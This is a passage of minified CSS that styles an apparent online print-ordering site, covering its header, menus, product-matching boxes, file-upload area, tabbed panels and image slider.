top;border:none;outline:none;-moz-box-sizing:border-box;width:30%;float:RIGHT;height:56px;cursor:pointer;font-size:.01px;color:#fff}.qty_buttons_container .previous_btn{width:30%;float:left;margin-left:20px}#wrapper .qty_buttons_container .previous_btn .ipt_btn{background:url(/images/previous_btn.png) no-repeat left top;border:none;outline:none;width:100%;float:left;height:56px;cursor:pointer;font-size:.01px;color:#fff}.facility{width:98%;float:left;margin:25px 1% 25px 1.5%;height:80px}.facility .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility .satisfaction a.read_more:hover{text-decoration:underline}.facility .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility .low_price a.read_more:hover{text-decoration:underline}.facility .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility .upload_again a.read_more:hover{text-decoration:underline}.facility .shipping_2day{width:255px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}.facility .shipping_2day a.read_more:hover{text-decoration:underline}.subtotal span{background-image:none}.choose_opt_main ul li *{padding-top:0;line-height:18px}.qty_fwd{position:relative;top:20px;right:-210px}.b_catagory_main{width:75%;float:left;background:url(/images/bred_main_bg.jpg) repeat-x top #e8e8e8;padding:20px 0 15px 0;margin-left:170px;margin-top:-10px}.you_here{width:11%;float:left;font-family:'SourceSansProItalic';font-size:12.69pt;color:gray;line-height:38px;margin-left:2.5%}.b_catagory{width:84%;float:left;background:url(/images/b_crum_bg.png) no-repeat;height:38px}.b_catagory ul{list-style:none;margin:0;padding:0}.b_catagory ul li{list-style:none;margin:0;padding:8px 60px;float:left;background:url(/images/b_arrow.png) no-repeat right}.b_catagory ul li a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#cbc7c7;text-decoration:none;line-height:21px}.b_catagory ul li a span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_nonact_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_catagory ul li a.visited{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#4cb4ff;text-decoration:none;line-height:21px}.b_catagory ul li a.visited span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_visited_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_catagory ul li a.current{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#59942c;text-decoration:none;line-height:21px}.b_catagory ul li a.current span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_current_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.choose_opt_main .choose_opt_left input.inpt_radio{width:25px;height:25px;position:relative;top:-5px;left:0}.choose_opt_main .choose_opt_left .quantity_left input.inpt_radio{top:-4px}.choose_opt_main .choose_opt_left ul li{height:20px}@charset "utf-8";body{font-family:Arial,Helvetica,sans-serif}.matching_main{width:95%;float:left;margin:25px 2.5% 0 2%}.matching_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.matching_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.matching_subtotal{width:300px;float:right;margin-top:2px}.matching_subtotal .price_subtotal{font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;width:200px;float:left}.matching_subtotal .price_math{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(/images/subtotal_bg.png) no-repeat left top;width:80px;float:left;text-align:center}.matching_main .match_left{width:699px;float:left;margin-top:30px}.match_left ul{width:100%;float:left;margin:0;padding:0;list-style:none}.match_left ul li{width:217px;float:left;margin-right:14px;padding-top:5px;display:block;min-height:560px;font-family:'arapeyitalic';color:#fff;font-size:16px;text-align:center;background:url(/images/match_pro_bg.png) no-repeat left top;background-color:#f7f5f6;margin-top:10px}.matching_main .match_left .last{margin-right:0}.match_left ul li strong{font-size:26px}.match_left ul li sup{font-size:18px;font-weight:bold}.match_left ul li .item_head{width:190px;float:left;margin-top:30px;text-align:left;font-family:'SourceSansProSemibold';font-size:17px;color:#ff771c;padding:5px 0 2px 25px}.match_left ul li .item_thumb{width:190px;float:left;text-align:left;font-family:'SourceSansProSemibold';font-size:17px;color:#ff771c;margin-top:10px;padding:0 0 0 16px}.match_left ul li .item_edit{width:190px;float:left;text-align:left;font-family:Arial,Tahoma,sans-serif;font-weight:normal;font-size:12px;line-height:140%;color:#52504f;padding:10px 0 0 16px}.match_left ul li .item_price{width:195px;float:left;text-align:left;font-family:'SourceSansProSemibold';font-size:17px;color:#ff771c;padding:0 0 0 16px;margin-top:10px}.match_left ul li .item_price .ipt_price{width:96px;float:left;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000;padding:2px 5px 3px 5px;background:url(/images/price_ipt_bg.png) no-repeat left top;line-height:150%;border:none;outline:none;height:19px}.match_left ul li .item_price .ipt_matching_price{width:120px;float:left;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000;padding:2px 5px 3px 5px;background:url(/images/price_ipt_bg_matching.png) no-repeat left top;line-height:150%;border:none;outline:none;height:19px}.match_left ul li .item_price .ipt_addcart{width:92px;float:right;padding:2px 5px 3px 5px;background:url(/images/small_add_tocart.png) no-repeat left top;border:none;outline:none;height:24px;cursor:pointer;font-size:0;color:#fff}.match_left ul li .gray_btm{width:70px;float:right;position:relative;top:103px;text-align:right;font-family:'SourceSansProBold';font-size:15px;color:#fff;padding:0 0 2px 100px}.match_left ul li .gray_btm img{width:25px;float:left;padding:2px 10px 2px 0;padding:8px 10px 2px 0}.previous_btn{width:40%;float:left;margin:20px 0 20px 20px}.previous_btn .ipt_btn{background:url(/images/previous_btn.png) no-repeat left top;border:none;outline:none;width:100%;float:left;height:56px;cursor:pointer;font-size:0;color:#fff}.matching_main .match_right{width:215px;float:right;margin-top:30px}.matching_main .match_right .seo_title{width:210px;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;line-height:30px;padding-left:5px}.matching_main .match_right .seo_txt{width:195px;float:left;font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:22px;margin-top:10px}.forward_btn{width:30%;float:right;margin:20px 0}.forward_btn .ipt_btn{background:url(/images/continue_basket_btn.jpg) no-repeat left top;border:none;outline:none;width:100%;float:left;height:56px;cursor:pointer;font-size:.01px;color:#fff}.match_left ul li .gray_btm{padding-top:0;top:93px}.match_left ul li .item_price .ipt_addcart{clear:both;display:block;float:left;margin-top:15px;width:140px;height:31px;background-image:url(/images/matching_items_add_basket.jpg)}.item_thumb img{border:1px solid gray}body{margin:0;padding:0}ul,li,p{padding:0;list-style:none;margin:0}iframe{display:none}img{border:0 none}h2,h3,h4,h5{margin:0;padding:0}.container{width:1002px;margin:0 auto}#wrapper .container:after{content:"";display:table;clear:both}#wrapper{width:100%;float:left}#header{width:100%;float:left;background:url(/images/header_bg.png) repeat-x left top;min-height:87px}#header .logo{width:26%;float:left;margin-top:2.2%}#header .logo img{width:auto;height:auto}#wrapper .container::after{content:"";display:table;clear:both}#wrapper1 .container:after{content:"";display:table;clear:both}#wrapper1{width:100%;float:left}#wrapper1 .container::after{content:"";display:table;clear:both}.help_main{width:330px;position:fixed;right:-295px;margin:0 0 0 0;top:240px;z-index:999}.help_main ul li{font-size:13px}.help_main .help_btn{width:37px;float:left;height:150px}.help_main .contenor{width:293px;height:150px;float:left;background:url(/images/help_bg.png) repeat-x left top;border-top:1px #ccc solid;border-bottom:1px #ccc solid}.help_main .contenor ul{width:94%;float:left;margin:10px 3%;padding:0;list-style:none}.help_main .contenor ul li{width:100%;float:left;height:45px;margin:0;padding:0;border-bottom:#ccc solid 1px}.help_main .contenor ul li a.phone{float:left;background:url(/images/phone_icon.png) no-repeat 13px;text-decoration:none;padding-left:45px;line-height:45px;display:block;color:gray;font-family:'arapeyitalic'}.help_main .contenor ul li a.live_chat{float:left;background:url(/images/live_icon.png) no-repeat 13px;text-decoration:none;line-height:45px;padding-left:45px;display:block;color:gray;font-family:'arapeyitalic'}.help_main .contenor ul li a.mail{float:left;background:url(/images/mail_icon.png) no-repeat 13px;text-decoration:none;line-height:45px;padding-left:45px;display:block;color:gray;font-family:'arapeyitalic'}.help_main .contenor ul li a:hover{color:#4cb4ff}.help_main .add_btn{width:auto;float:left;margin:13px 0 0 50px}.email_sign_main{width:330px;position:fixed;right:-295px;margin:0 0 0 0;top:392px;z-index:999}.email_sign_main .help_btn{width:37px;float:left;height:150px}.email_sign_main .contenor{width:293px;height:150px;float:left;background:url(/images/help_bg.png) repeat-x left top;border-top:1px #ccc solid;border-bottom:1px #ccc solid}#header .hdr_right{width:35%;float:right}#header .hdr_right .flg_sec{width:41px;float:right}#header .hdr_right .flg_sec .flags{width:41px;z-index:8000;position:absolute;background:url(/images/flag_m_bg.jpg) no-repeat bottom left #0c0;padding:2px 0;margin-top:-55px}#header .hdr_right .flg_sec .flags:hover{margin-top:0}#header .hdr_right .flg_sec .flags a{float:left;margin:5px 0 0 8px}#header .hdr_right .cart_sec{width:300px;padding-left:25px;background:url(/images/at_icon.jpg) no-repeat left center;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:11px;color:#686868;margin-top:0;line-height:25px}#header .hdr_right .cart_sec a.blue_txt{color:#0742a5;text-decoration:none}#header .hdr_right .cart_sec a.blue_txt:hover{text-decoration:underline}#header .hdr_right .cart_sec span.orange_txt{color:#f89b55}#header .hdr_right .top_navi{width:350px;margin-top:20px}#header .hdr_right .top_navi .leftnavi{width:210px;float:left;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:11px;color:#c9c9c9}#header .hdr_right .top_navi .leftnavi a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:14px;color:#7397cf;text-decoration:none}#header .hdr_right .top_navi .leftnavi a:hover{text-decoration:underline}#header .hdr_right .top_navi .cart_txt{width:140px;float:right;text-align:right;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:14px;font-weight:bold;color:#7397cf}#header .hdr_right .top_navi .cart_txt span{color:#c9c9c9;font-size:13px}#navi{width:100%;float:left;background:url(/images/navi_bg_default.png) no-repeat center top;min-height:51px;margin-top:23px}#navi ul#menu{width:82%;float:left;padding-left:10px}#navi ul#menu li{width:auto;background:url(/images/navi_dot_bdr.png) no-repeat right center;float:left;padding-right:3px}#navi ul#menu li .sub_navi{width:auto;position:absolute;display:none}#navi ul#menu li.no_bg{background:none}#navi ul#menu li a{width:auto;display:block;position:relative;margin:0 2px 0 2px;padding:0 7px;min-height:38px;line-height:38px;font-family:Arial,Tahoma;font-size:10.5pt;color:#3a3c3b;text-decoration:none}#navi ul#menu li a img{padding-top:9px}#navi ul#menu li a.select{width:auto;display:block;position:relative;margin:0 3px 0 3px;padding:0 7px;background:url(/images/navi_selecet_bg.png);min-height:38px;line-height:38px;font-family:Arial,Tahoma;font-size:14.14pt;color:#3a3c3b;text-decoration:none}#navi ul#menu li a.select:hover,#navi ul#menu li a:hover{background:url(/images/navi_selecet_bg.png);color:#daefff}#navi ul#menu li:hover .sub_navi{position:absolute;display:block;background:#0e1a38;min-width:180px;border:1px solid #434c64;margin-left:2px;z-index:9999}#navi ul#menu li:hover .sub_navi ul{width:170px;margin-left:5px}#navi ul#menu li:hover .sub_navi ul li{width:100%;float:left;background:url(/images/sub_navi_vdr.jpg) bottom left repeat-x;line-height:8px;margin:0;padding:0}#navi ul#menu li:hover .sub_navi ul li a{font-size:11px;line-height:120%;margin-top:5px;font-family:"Helvetica Neue",Arial,Tahoma;color:#fff;text-decoration:none;position:relative;float:left}#navi ul#menu li:hover .sub_navi ul li a:hover{color:#0cf;background:none}#navi ul#menu li:hover .sub_navi ul li.no_bg{background:none}#navi ul#menu li:hover .sub_navi.less_height{height:80px;max-height:80px;min-height:80px}#navi ul#menu .quote_button a{background:url(/images/quote_btn_bg.jpg) center left no-repeat}#navi #menu .no_arrow{background-image:none;padding-right:0}#navi #menu .sub_navi li a{background-image:none}#navi .search_box{width:17%;float:right;margin:7px 0 0 0}#navi .search_box .field{width:84%;float:left}#navi .search_box .field .left{width:auto;float:left}#navi .search_box .field .filed_bg{width:95%;background:url(/images/field_bg.png) no-repeat right top;height:25px;line-height:25px;float:left}#navi .search_box .field .filed_bg input{width:98%;background:none;border:0 none;font-family:Arial,Helvetica,sans-serif;font-size:9pt;color:#9e9e9e;padding-top:5px}#navi .search_box .btn{width:auto;float:right}#wapper{width:1004px}#left_part{width:23%;float:left}#left_part .title{width:97%;float:left;border-top:#cbcbcb solid 1px;border-bottom:#cbcbcb solid 1px;font-size:18px;color:#ff771c;line-height:30px;font-family:'SourceSansProSemibold',Arial,Tahoma;text-decoration:none;padding:0 0 0 3%}#left_part .follows{width:100%;float:left;margin-bottom:20px}#left_part .follows .text{width:100%;float:left;font-size:12px;color:#52504f;text-align:center;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}#left_part .follows .icons{width:110%;float:left;height:35px;padding:0 0;text-align:center;margin-left:-10px}#left_part .follows .icons a{text-decoration:none}#left_part .follows .icons img{margin:0 3px}#left_part .sign_up{width:100%;float:left}#left_part .sign_up .text{width:96%;float:left;font-size:12px;color:#52504f;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0 10px 4%}#left_part .sign_up .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray;margin:0 0 0 10px}#left_part .input_btn{float:right;padding-top:5px}ul#left_navi{width:100%;float:left;margin:0;padding:0 0 25px 0;list-style:none}ul#left_navi li{width:94%;float:left;background:url(/images/ri_menu_rpt.jpg) repeat-x left top;padding-left:6%}ul#left_navi li.no_bg{background:none}ul#left_navi li span{font-size:14px;font-family:'SourceSansProRegular';font-style:italic;line-height:25px;color:#ff771c}ul#left_navi li a{color:#464847;text-decoration:none;font-size:12px;font-family:Arial,Helvetica,sans-serif;line-height:28px}ul#left_navi li a:hover{color:#ff771c;text-decoration:none;font-size:12px}.nir_left .nir_heading1{width:98%;float:left;border-top:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;color:#ff771c;font-size:18px;font-family:'SourceSansProSemibold';padding:5px 0 4px 5px}.nir_left{width:205px;float:left}.nir_heading{width:98%;float:left;border-top:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;color:#3e74ff;font-size:28px;font-family:'SourceSansProRegular';padding-top:5px;padding-left:5px}.facility{width:100%;float:left;height:80px;margin-bottom:20px}.facility .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility .shipping_2day{width:260px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}#slider{width:100%;float:left;margin-top:-10px}#footer_main{width:100%;float:left}#footer_main .contact_bar{width:100%;height:51px;float:left}#footer_main .contact_bar .left_cv{float:left;margin:0 0 0 -15px}#footer_main .contact_bar .right_cv{float:right;margin:0 -15px 0 0}#footer_main .contact_bar .phone{font-family:Arial,Helvetica,sans-serif;width:30%;height:40px;float:left;line-height:40px;background:url(/images/phone_icon.png) no-repeat left;font-size:19px;color:#242424;font-weight:bold;margin:0 0 0 2.5%;padding:0 0 0 2.5%}#footer_main .contact_bar .card{width:35%;height:40px;float:left;line-height:40px;margin:0 0 0 25%}#footer_main .contact_bar .card .text{width:48%;height:40px;float:left;line-height:40px;font-size:11px;color:#242424;font-weight:normal;text-transform:uppercase;font-family:"Swiss 721 SWA",Arial,Tahoma}#footer_main .contact_bar .card .icon{width:52%;float:left;margin:8px 0 0 0}.footer_part{width:95%;float:left;margin:26px 2.5% 20px}.sign_part{width:23%;float:left;margin-right:2.5%}.sign_hedding{width:97%;float:left;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;line-height:30px;padding-left:3%}.footer_menu{width:100%;float:left}.footer_menu ul{width:97%;float:left;list-style:none;margin:0 0 0 3%;padding:0}.footer_menu ul li{width:100%;float:left;list-style:none;margin:0;padding:0}.footer_menu ul li a{font-family:Arial,Helvetica,sans-serif;font-size:11px;color:gray;text-decoration:none;margin:0;padding:0;line-height:22px}.footer_menu ul li a:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;color:#ff771c;text-decoration:none;margin:0;padding:0;line-height:22px}.trust_part{width:23%;float:left}#copyright{color:gray;float:left;font-family:Arial,Tahoma;font-size:13px;margin:20px 3%;width:94%}#menu>li{padding-right:20px;background-position:50% 0%;background-repeat:no-repeat}.matching_main li{background-color:#f7f5f5;border:1px solid gray}.cart_txt .arrow{height:8px}.cart_quick_preview{width:380px;position:absolute;left:-150px;*top:18px;border:1px solid #bbb;display:none;background-color:#e8e8e8;text-align:left}.cart_quick_preview div{display:inline-block;margin-left:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cart_quick_preview .price{display:inline-block;margin-left:10px;font-family:SourceSansProSemiboldItalic;color:#fff;background-color:#ff771c;font-size:11pt;line-height:12pt;padding:3px;text-align:center;width:50px}.cart_quick_preview .addtocart{text-align:right;padding:10px}.cart_quick_preview .item_name{width:155px}.cart_quick_preview .item_quantity{width:35px}@charset "UTF-8";.container.upload_logo ul .slected1:hover{border:6px solid #8912c7}.container.upload_logo ul .slected1 .head,ul li.slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.container.upload_logo .number{background:url("/images/number2bg.png") no-repeat scroll 0 0 transparent}.container.upload_logo .catagory_title{color:#75b423}.container.upload_logo .sub_title{color:#75b423}.container.upload_logo .cagegory_listing.listing_space{margin-top:30px}.supply_files .number{background-image:url("/images/num_bg_2.png")}.supply_files .catagory_title{color:#ec008c}.supply_files.upload_area,.template_container{display:block;margin:10px 0 30px 0;width:99%;border:thin solid #818285;float:left;clear:both;background-color:#f3f3f3;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:150%;color:#404041}.selectArea,#upload_notes{margin:5px 0 0;text-align:center;width:380px;float:left;padding:20px;margin:20px}.supply_files.upload_area h2,.template_container h3,.template_container h4{color:#3e74ff;font:normal 24px/150% 'SourceSansProSemibold',Arial,sans-serif}.template_container h3,.template_container h4{font-size:18px}.template_container p{color:##52504F;line-height:160%;margin-bottom:15px}.file_queue,#upload_notes .inputTextarea textarea{background:none repeat scroll 0 0 #fbfbfc;height:142px;border:thin solid #818285;margin:20px 0;padding:10px;text-align:center;color:#9e9e9e}.uploadImageList{background:none repeat scroll 0 0 #fbfbfc;border:thin solid #818285;margin:20px 0;padding:10px;text-align:center;height:142px}#upload_notes .inputTextarea textarea{width:350px}#upload_notes .inputSubmit input{background:url("/images/approve_btn.png") no-repeat scroll 0 0 transparent;border:medium none;cursor:pointer;height:50px;margin:0;padding:0;width:243px;height:56px;float:right}#upload_notes{float:right}select_files_btn{background-color:#f3f3f3;color:#f3f3f3}.select_files_btn{margin:0;padding:0;border:0 none;cursor:pointer;float:right}.lite{text-align:left;width:900px;display:inline;float:left;font-size:11px;margin-top:10px}ul.queue_list{margin-left:0;padding-left:0;list-style:none}.queue_list li.qued_file{padding-left:10px;background-image:url(/images/que_bullet.png);background-repeat:no-repeat;background-position:0 0;text-align:left;line-height:25px;cursor:pointer;padding-left:30px}.queue_list li img.qued_file{background-image:url(/images/que_bullet.png);background-repeat:no-repeat;background-position:0 0;text-align:left;line-height:25px;cursor:pointer;padding-left:25px;float:left}.queue_list li span{float:left;margin-top:60px;margin-left:-80px;word-wrap:break-word}.template_container{margin-left:30px;width:92%;background-color:#fff;border:0 solid #fff;border-bottom:1px solid #cbcbcb}.template_container .choose_design .catagory_title{width:860px;padding:12px 0 7px;color:#52504f;border-bottom-color:#cbcbcb;border-top-color:#cbcbcb}.template_container .choose_design .catagory_title span{color:#f60;font-size:24px;font-family:'SourceSansProSemibold'}.template_container .choose_design .number{background-image:url("/images/template_icon.png");background-position:0 1px}.template_container_a,.template_container_b{float:left;overflow:hidden;width:30%;height:200px}.template_container_b{width:68%;float:right;height:200px;margin-top:10px}.template_container_b img{margin-top:10px}.template_container.no_border{border-bottom:0 none #fff}.supply_files .facility,.upload_logo .facility{margin-bottom:10px}.fileUpload{position:absolute;margin-left:-130px;top:8px;opacity:0;filter:alpha(opacity=0)}.selectArea:before,.selectArea:after{content:"";display:table}.selectArea:after{clear:both}.selectArea{zoom:1}.catagory_sub_title{font-size:12px;color:#666;font-family:Arial,Helvetica,sans-serif}.topboxes.limited_options ul li .bgcolor{float:left;width:438px;height:v;background:#e8e8e8}.topboxes.limited_optionsul .slected1,.topboxes.limited_optionsul .slected3{float:left;width:438px;height:226px}.topboxes.limited_options ul li.slected1,.topboxes.limited_options ul li.slected3{width:438px}.topboxes.limited_options ul .act3{float:right;width:438px;height:226px;background:#e8e8e8}.topboxes.limited_options ul .act1{float:right;width:438px;height:226px}.topboxes.limited_options .act3 .head,.topboxes.limited_options .act1 .head{background-image:url('/images/boxes_bg_extended.png');text-align:right}.topboxes.limited_options .slected1 .head,.topboxes.limited_options .slected3 .head{background-image:url('/images/boxes_bg_ghosted.png');text-align:right}.topboxes.limited_options .act3 .head sup,.topboxes.limited_options .act1 .head sup{margin-right:30px}.topboxes.limited_options .slected1 .head sup,.topboxes.limited_options .slected3 .head sup{margin-right:40px}.topboxes.limited_options ul li .detal{float:left;text-align:center;margin-top:-20px}.topboxes.limited_options ul li .detal a{float:left;clear:left}.topboxes.limited_options ul li .detal img{float:left;clear:both}.topboxes.limited_options .choose_dsgn_prtrt{margin-left:35px}.topboxes.limited_options ul li .text{text-align:center;font-family:MArial,Helvetica,sans-serif;width:45%;line-height:160%;color:#52504f;font-size:12px;margin:20px 0 0 5px}.topboxes.limited_options ul li.act1{float:left}.topboxes.limited_options ul li.slected3{float:right}.topboxes.limited_options ul li .detal{width:45%;margin-top:-20px}.pathway_b .choose_design .catagory_title{color:#8912c7}.pathway_b .choose_design .number{background-image:url('/images/numberbg.png')}.pathway_b .category_left .sub_title{color:#8912c7}.supply_files_number{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url("/images/num_bg_2.png") no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.supply_files_catagory_title{width:880px;float:left;border-top:solid 1px #999;border-bottom:solid 1px #999;margin-top:6px;font-family:'SourceSansProRegular';font-size:24px;color:#ec008c;text-indent:5px;padding:12px 0 7px 0}.supply_itemDropDown{margin-top:20px}#navi .search_box{width:17%}#navi ul#menu{padding-left:0;width:83%}#navi ul#menu li{background-image:none}#navi ul#menu li~li a{padding-right:12px;font-size:12px;margin-left:0;padding-left:5px;background-image:url("/images/nav_more_arrow.jpg");background-position:100% 50%;background-repeat:no-repeat;display:block;width:auto}#navi ul#menu li.quote_button a{padding-left:15px;padding-right:17px}#navi ul#menu li:hover .sub_navi{z-index:9998;margin-top:-3px;min-height:20px}#navi ul#menu li:hover .sub_navi.bottom_level{left:99%;top:2px;display:none}#navi ul#menu .parent_nav_item:hover .sub_navi.bottom_level{display:block}#navi ul#menu li:hover .sub_navi li{position:relative}#header #navi ul#menu li:hover .sub_navi li a{padding-left:8px;font-size:13px;line-height:170%;padding-bottom:2px;margin-top:3px}#navi ul#menu li:hover .sub_navi li:hover,#navi ul#menu li:hover .sub_navi li.no_bg:hover{background-color:#09f}#navi ul#menu li:hover .sub_navi li:hover a:hover{color:#fff}#navi ul#menu li a{min-height:27px;padding-top:2px;margin-right:0}#navi ul#menu li:hover .sub_navi ul{width:205px;margin-left:0;border:1px solid #0e1a38}#navi ul#menu li.parent_nav_item a,#navi ul#menu li.parent_nav_item a:hover{background-image:url(/images/btm_leveL_nav_marker.png);background-position:100% 30%;background-repeat:no-repeat;display:block;width:85%}#navi ul#menu .bottom_level li a,#navi ul#menu .bottom_level li a:hover{background-image:none}#navi .search_box .field .filed_bg{width:90%}@charset "UTF-8";.TabbedPanels{overflow:hidden;margin:0;padding:0;clear:none;outline:none;width:100%}.TabbedPanelsTabGroup{margin:0;padding:0}.TabbedPanelsTab{position:relative;top:1px;float:left;padding:0 30px;margin:0 4px 0 0;background-color:#d9dedd;list-style:none;-moz-user-select:none;-khtml-user-select:none;cursor:pointer;line-height:40px;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:14px;color:#041080}.TabbedPanelsTabHover{background-color:#fff}.TabbedPanelsTabSelected{background-color:#fff;border-bottom:1px solid #fff;border-left:solid 1px #cbcbcb;border-top:solid 1px #cbcbcb;border-right:solid 1px #cbcbcb;color:#000}.TabbedPanelsTab a{color:#000;text-decoration:none}.TabbedPanelsContentGroup{clear:both;border-left:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;border-top:solid 1px #cbcbcb;border-right:solid 1px #cbcbcb;background-color:#fff}.TabbedPanelsContent{overflow:hidden;padding:30px 33px}.TabbedPanelsContentVisible{font-family:"Swiss 721 SWA",Arial,Tahoma;color:#52504f;font-size:12px;line-height:23px}.VTabbedPanels{overflow:hidden;zoom:1}.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#eee;position:relative;border-top:solid 1px #999;border-right:solid 1px #999;border-left:solid 1px #ccc;border-bottom:solid 1px #ccc}.VTabbedPanels .TabbedPanelsTab{float:none;margin:0;border-top:none;border-left:none;border-right:none}.VTabbedPanels .TabbedPanelsTabSelected{background-color:#eee;border-bottom:solid 1px #999}.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;padding:0;width:30em;height:20em}@media print{.TabbedPanels{overflow:visible!important}.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important}.TabbedPanelsContent{overflow:visible!important;display:block!important;clear:both!important}.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important}}@charset "utf-8";.lof-slidecontent{position:relative;width:1000px;height:386px;overflow:hidden;margin:0 0 0 1px}.lof-slidecontent .preload{height:100%;width:100%;position:absolute;top:0;left:0;z-index:100000;text-align:center;background:#fff}.lof-slidecontent .preload div{height:100%;width:100%;background:transparent url(/images/load-indicator.gif) no-repeat scroll 50% 50%}.lof-slidecontent .sliders-wrapper{position:relative;height:100%;width:1000px;z-index:3}.lof-slidecontent ul.sliders-wrap-inner{overflow:hidden;background:transparent url(/images/load-indicator.gif) no-repeat scroll 50% 50%;padding:0;margin:0;position:absolute;overflow:hidden}.lof-slidecontent ul.sliders-wrap-inner li{overflow:hidden;padding:0;margin:0;float:left;position:relative}.lof-slidecontent .lof-opacity li{position:absolute;top:0;left:0;float:inherit}.lof-slidecontent .navigator-content{position:absolute;top:332px;padding:0 0;position:absolute;left:10px}.lof-slidecontent .navigator-wrapper{position:relative;z-index:10;height:180px;width:310px;overflow:hidden;color:#fff;float:left;margin-left:40px}.lof-slidecontent ul.navigator-wrap-inner{top:4.5px;padding:0;margin:0;position:absolute;width:100%}.lof-slidecontent ul.navigator-wrap-inner li{cursor:pointer;list-style:none;padding:0;margin-left:0;overflow:hidden;float:left;display:block;text-align:center}ul.sliders-wrap-inner li img{padding:0}.lof-slidecontent .slider-description a.readmore{color:#58b1ea;font-size:95%}.lof-slidecontent .slider-description a{color:#fff}.lof-slidecontent .slider-description{z-index:100;position:absolute;top:50px;left:35px;width:400px;padding:0;color:#dedede;font-size:18px;line-height:22px;font-family:"HelveticaNeueLT Std"}.lof-slidecontent .slider-description h4{font-size:50px;margin:0 0;padding:0;line-height:48px;font-family:'SourceSansProRegular';color:#fff}.lof-slidecontent .slider-description .slider-meta a{margin:0;background:#c01f25;font-size:75%;padding:2px 3px;text-transform:uppercase;text-decoration:none}.lof-slidecontent .item-meta a:hover{text-decoration:underline}.lof-slidecontent .item-meta i{font-size:70%}.navigator-wrapper{color:#fff;float:left;height:180px;overflow:hidden;position:relative;width:310px;z-index:100}.navigator-wrap-inner{top:0;padding:0;margin:0;position:absolute;width:100%}.lof-slidecontent ul.navigator-wrap-inner 